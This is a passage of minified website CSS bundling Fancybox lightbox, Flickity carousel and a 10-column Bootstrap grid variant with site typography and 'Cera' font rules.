1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:transparent;border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:transparent;color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,0.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;border:6px solid rgba(99,99,99,0.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,0.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media (max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:rgba(255,255,255,0.75);border:none;color:#333}.flickity-button:hover{background:white;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19F}.flickity-button:active{opacity:0.6}.flickity-button:disabled{opacity:0.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:#333}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:0.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}@keyframes bounceOut{20%{transform:scale3d(0.9, 0.9, 0.9)}50%,
    55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}.bounceOut{animation-duration:0.75s;animation-name:bounceOut}/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 10%;max-width:10%}.col-2{flex:0 0 20%;max-width:20%}.col-3{flex:0 0 30%;max-width:30%}.col-4{flex:0 0 40%;max-width:40%}.col-5{flex:0 0 50%;max-width:50%}.col-6{flex:0 0 60%;max-width:60%}.col-7{flex:0 0 70%;max-width:70%}.col-8{flex:0 0 80%;max-width:80%}.col-9{flex:0 0 90%;max-width:90%}.col-10{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:11}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.offset-1{margin-left:10%}.offset-2{margin-left:20%}.offset-3{margin-left:30%}.offset-4{margin-left:40%}.offset-5{margin-left:50%}.offset-6{margin-left:60%}.offset-7{margin-left:70%}.offset-8{margin-left:80%}.offset-9{margin-left:90%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 10%;max-width:10%}.col-sm-2{flex:0 0 20%;max-width:20%}.col-sm-3{flex:0 0 30%;max-width:30%}.col-sm-4{flex:0 0 40%;max-width:40%}.col-sm-5{flex:0 0 50%;max-width:50%}.col-sm-6{flex:0 0 60%;max-width:60%}.col-sm-7{flex:0 0 70%;max-width:70%}.col-sm-8{flex:0 0 80%;max-width:80%}.col-sm-9{flex:0 0 90%;max-width:90%}.col-sm-10{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:11}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:10%}.offset-sm-2{margin-left:20%}.offset-sm-3{margin-left:30%}.offset-sm-4{margin-left:40%}.offset-sm-5{margin-left:50%}.offset-sm-6{margin-left:60%}.offset-sm-7{margin-left:70%}.offset-sm-8{margin-left:80%}.offset-sm-9{margin-left:90%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 10%;max-width:10%}.col-md-2{flex:0 0 20%;max-width:20%}.col-md-3{flex:0 0 30%;max-width:30%}.col-md-4{flex:0 0 40%;max-width:40%}.col-md-5{flex:0 0 50%;max-width:50%}.col-md-6{flex:0 0 60%;max-width:60%}.col-md-7{flex:0 0 70%;max-width:70%}.col-md-8{flex:0 0 80%;max-width:80%}.col-md-9{flex:0 0 90%;max-width:90%}.col-md-10{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:11}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.offset-md-0{margin-left:0}.offset-md-1{margin-left:10%}.offset-md-2{margin-left:20%}.offset-md-3{margin-left:30%}.offset-md-4{margin-left:40%}.offset-md-5{margin-left:50%}.offset-md-6{margin-left:60%}.offset-md-7{margin-left:70%}.offset-md-8{margin-left:80%}.offset-md-9{margin-left:90%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 10%;max-width:10%}.col-lg-2{flex:0 0 20%;max-width:20%}.col-lg-3{flex:0 0 30%;max-width:30%}.col-lg-4{flex:0 0 40%;max-width:40%}.col-lg-5{flex:0 0 50%;max-width:50%}.col-lg-6{flex:0 0 60%;max-width:60%}.col-lg-7{flex:0 0 70%;max-width:70%}.col-lg-8{flex:0 0 80%;max-width:80%}.col-lg-9{flex:0 0 90%;max-width:90%}.col-lg-10{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:11}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:10%}.offset-lg-2{margin-left:20%}.offset-lg-3{margin-left:30%}.offset-lg-4{margin-left:40%}.offset-lg-5{margin-left:50%}.offset-lg-6{margin-left:60%}.offset-lg-7{margin-left:70%}.offset-lg-8{margin-left:80%}.offset-lg-9{margin-left:90%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 10%;max-width:10%}.col-xl-2{flex:0 0 20%;max-width:20%}.col-xl-3{flex:0 0 30%;max-width:30%}.col-xl-4{flex:0 0 40%;max-width:40%}.col-xl-5{flex:0 0 50%;max-width:50%}.col-xl-6{flex:0 0 60%;max-width:60%}.col-xl-7{flex:0 0 70%;max-width:70%}.col-xl-8{flex:0 0 80%;max-width:80%}.col-xl-9{flex:0 0 90%;max-width:90%}.col-xl-10{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:11}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:10%}.offset-xl-2{margin-left:20%}.offset-xl-3{margin-left:30%}.offset-xl-4{margin-left:40%}.offset-xl-5{margin-left:50%}.offset-xl-6{margin-left:60%}.offset-xl-7{margin-left:70%}.offset-xl-8{margin-left:80%}.offset-xl-9{margin-left:90%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@font-face{font-family:"Cera";font-weight:400;src:url("../fonts/Cera-Regular.eot");src:url("../fonts/Cera-Regular.woff") format("woff"),url("../fonts/Cera-Regular.ttf") format("truetype")}@font-face{font-family:"Cera";font-weight:500;src:url("../fonts/Cera-Medium.eot");src:url("../fonts/Cera-Medium.woff") format("woff"),url("../fonts/Cera-Medium.ttf") format("truetype")}@font-face{font-family:"Cera";font-weight:700;src:url("../fonts/Cera-Bold.eot");src:url("../fonts/Cera-Bold.woff") format("woff"),url("../fonts/Cera-Bold.ttf") format("truetype")}@font-face{font-family:"Cera";font-weight:900;src:url("../fonts/Cera-Black.eot");src:url("../fonts/Cera-Black.woff") format("woff"),url("../fonts/Cera-Black.ttf") format("truetype")}html{font-size:62.5%}body{font-family:'Cera', sans-serif;font-size:16px;font-size:1.6rem;color:#273776;overflow-x:hidden}::selection{color:white;background:#6560FC}::-moz-selection{color:white;background:#6560FC}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.4em}sub{bottom:-0.2em}.qc-cmp-persistent-link{display:none 